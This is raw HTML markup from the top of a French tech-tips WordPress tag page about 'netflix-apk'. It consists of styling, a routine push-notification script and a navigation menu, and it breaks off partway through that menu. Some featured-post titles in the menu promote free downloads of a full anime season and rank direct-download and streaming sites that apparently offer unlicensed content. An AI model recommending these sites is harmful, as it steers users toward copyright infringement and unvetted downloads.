!important;}.tie-cat-494:hover{background-color:#5b372a !important;}.tie-cat-494:hover:after{border-top-color:#5b372a !important;}.tie-cat-495,.tie-cat-item-495 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-495:after{border-top-color:#4CAF50 !important;}.tie-cat-495:hover{background-color:#2e9132 !important;}.tie-cat-495:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.astuce-tech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.astuce-tech.com/wp-json/wp/v2/tags/356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.astuce-tech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.astuce-tech.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.astuce-tech.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '69a5706d-d851-4d52-9035-5eea644bdbd4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.astuce-tech.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5605e6f7-59fb-4441-98e8-3424d278ba78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nous aimerions vous envoyer des notifications. Vous pouvez vous désabonner à tout moment";
oneSignal_options['promptOptions']['acceptButtonText'] = "ACCEPTER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NON MERCI";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S\\\&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d\\\&#039;être abonné';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'UNSUBSCRIBE';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-270x270.png" />
</head>

<body id="tie-body" class="archive tag tag-netflix-apk tag-356 wp-custom-logo block-head-7 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar hide_post_authorbio hide_post_nav hide_back_top_button elementor-default elementor-kit-4604">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC" width="400" height="50" style="max-height:50px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Connexion</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://deanofgames.fr/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-astuce-tech" class="menu"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990 menu-item-has-icon"><a href="https://www.astuce-tech.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="24" ><a href="https://www.astuce-tech.com/category/streaming/"> <span aria-hidden="true" class="tie-menu-icon fas fa-video"></span> Streaming</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="27" ><a href="https://www.astuce-tech.com/category/logiciels/"> <span aria-hidden="true" class="tie-menu-icon fab fa-microsoft"></span> Programmes</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="34" ><a href="https://www.astuce-tech.com/category/comparatif/"> <span aria-hidden="true" class="tie-menu-icon fas fa-drafting-compass"></span> Comparatif</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-7177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177 menu-item-has-icon"><a href="https://www.astuce-tech.com/category/windows/"> <span aria-hidden="true" class="tie-menu-icon fab fa-windows"></span> Ordinateur</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong>12</strong>				<div class="menu-featured-posts-words">
					<span>Featured</span><span>Articles</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger L’attaque des Titans Saison 1 Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-1-complete/" class="post-thumb"><img width="150" height="113" src="https://www.astuce-tech.com/wp-content/uploads/2019/12/Attack-on-Titan-2-AOT2-Free-Download-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans Saison 1 - Trailer VF + Liens de téléchargement direct" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/12/Attack-on-Titan-2-AOT2-Free-Download-1.jpg 480w, https://www.astuce-tech.com/wp-content/uploads/2019/12/Attack-on-Titan-2-AOT2-Free-Download-1-300x225.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-1-complete/">Télécharger L’attaque des Titans Saison 1 Complète</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">29 décembre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Meilleurs sites DDL 2020 &#8211; Top 6 sites ddl gratuits" href="https://www.astuce-tech.com/meilleurs-sites-ddl-2020-top-6-sites-ddl-gratuits/" class="post-thumb"><img width="150" height="90" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/Meilleurs-sites-ddl-2020.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Meilleurs sites DDL qui fonctionnent en 2020" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/Meilleurs-sites-ddl-2020.jpg 1000w, https://www.astuce-tech.com/wp-content/uploads/2020/01/Meilleurs-sites-ddl-2020-300x180.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/Meilleurs-sites-ddl-2020-768x461.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2020/01/Meilleurs-sites-ddl-2020-960x576.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2020/01/Meilleurs-sites-ddl-2020-667x400.jpg 667w, https://www.astuce-tech.com/wp-content/uploads/2020/01/Meilleurs-sites-ddl-2020-585x351.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/meilleurs-sites-ddl-2020-top-6-sites-ddl-gratuits/">Meilleurs sites DDL 2020 &#8211; Top 6 sites ddl gratuits</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">6 janvier 2020</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Wawacity &#8211; Meilleur site de streaming et de téléchargement direct gratuit" href="https://www.astuce-tech.com/wawacity/" class="post-thumb"><img width="150" height="67" src="https://www.astuce-tech.com/wp-content/uploads/2019/10/wawacity.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Wawacity - Site de Téléchargement Gratuit" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/10/wawacity.jpg 1335w, https://www.astuce-tech.com/wp-content/uploads/2019/10/wawacity-300x135.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2019/10/wawacity-1024x459.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2019/10/wawacity-768x345.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2019/10/wawacity-960x431.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2019/10/wawacity-891x400.jpg 891w, https://www.astuce-tech.com/wp-content/uploads/2019/10/wawacity-585x262.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/wawacity/">Wawacity &#8211; Meilleur site de streaming et de téléchargement direct gratuit</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">6 octobre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Notube : puissant outil de convertion de vidéos youtube en mp3 en ligne" href="https://www.astuce-tech.com/notube-converteur-youtube-en-mp3-en-ligne/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/notube-meilleur-application-d-covertion-youtube-en-mp3-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="notube meilleur application d covertion youtube en mp3" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/notube-converteur-youtube-en-mp3-en-ligne/">Notube : puissant outil de convertion de vidéos youtube en mp3 en ligne</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">25 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Title inside Image" href="https://www.astuce-tech.com/asmos-room/" class="post-thumb"><img width="150" height="100" src="https://www.astuce-tech.com/wp-content/uploads/2016/12/apartment-1822409_1280.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/asmos-room/">Title inside Image</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">24 décembre 2016</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger l’émulateur Xbox 360 (x360ce) dernière version [32&#038;64 Bits] avec configuration pour pc" href="https://www.astuce-tech.com/telecharger-x360ce-derniere-version/" class="post-thumb"><img width="150" height="79" src="https://www.astuce-tech.com/wp-content/uploads/2019/10/2014-07-22-17_29_14-TocaEdit-Xbox-360-Controller-Emulator-2.0.2.160-Beta-2.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/10/2014-07-22-17_29_14-TocaEdit-Xbox-360-Controller-Emulator-2.0.2.160-Beta-2.png 666w, https://www.astuce-tech.com/wp-content/uploads/2019/10/2014-07-22-17_29_14-TocaEdit-Xbox-360-Controller-Emulator-2.0.2.160-Beta-2-300x158.png 300w, https://www.astuce-tech.com/wp-content/uploads/2019/10/2014-07-22-17_29_14-TocaEdit-Xbox-360-Controller-Emulator-2.0.2.160-Beta-2-585x307.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-x360ce-derniere-version/">Télécharger l’émulateur Xbox 360 (x360ce) dernière version [32&#038;64 Bits] avec configuration pour pc</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">4 octobre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="IANIME &#8211; Meilleur site de streaming mangas Ianimes VF et Vostfr" href="https://www.astuce-tech.com/ianime-meilleur-site-de-streaming-mangas-ianimes-vf-et-vostfr/" class="post-thumb"><img width="150" height="81" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/ianimes.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="ianimes" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/ianimes.jpg 1370w, https://www.astuce-tech.com/wp-content/uploads/2020/01/ianimes-300x163.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/ianimes-1024x556.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2020/01/ianimes-768x417.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2020/01/ianimes-960x521.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2020/01/ianimes-737x400.jpg 737w, https://www.astuce-tech.com/wp-content/uploads/2020/01/ianimes-585x318.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/ianime-meilleur-site-de-streaming-mangas-ianimes-vf-et-vostfr/">IANIME &#8211; Meilleur site de streaming mangas Ianimes VF et Vostfr</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">4 janvier 2020</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="6 étapes pour savoir comment télécharger un vidéo sur instagram" href="https://www.astuce-tech.com/6-etapes-pour-savoir-comment-telecharger-un-video-sur-instagram/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/11/comment-telecharger-video-instagram-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="comment-telecharger-video-instagram" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/6-etapes-pour-savoir-comment-telecharger-un-video-sur-instagram/">6 étapes pour savoir comment télécharger un vidéo sur instagram</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">21 novembre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
